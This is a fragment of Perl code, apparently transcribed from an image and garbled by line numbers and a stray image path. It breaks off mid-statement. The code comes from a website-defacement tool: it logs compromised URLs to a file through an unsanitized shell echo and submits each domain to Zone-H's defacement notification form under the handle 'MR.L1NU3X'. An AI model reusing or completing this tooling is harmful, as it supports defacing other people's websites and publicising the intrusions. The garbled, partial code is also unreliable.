 5 {
6 $hasil=lc($url);
7 # print "$hasil \n";
8 system "echo $hasil >> Succes.txt";
9 ## submit to ZONE-H ##
0
1 $Dom=$hasil;
2 $Def="MR.L1NU3X";
3 if ($Dom =~ /http:\/\//)
4 {
5 $U="http://zone-h.org/notify/single";
6 $lwp=LWP::UserAgent->new;
7 $res=$lwp -> post($U,[
8 'defacer' => $Def,
9 'domain1' => $Dom,
0 'hackmode' => '15',
1 'reason' => '1',
2 'submit' => 'Send',
3 ]);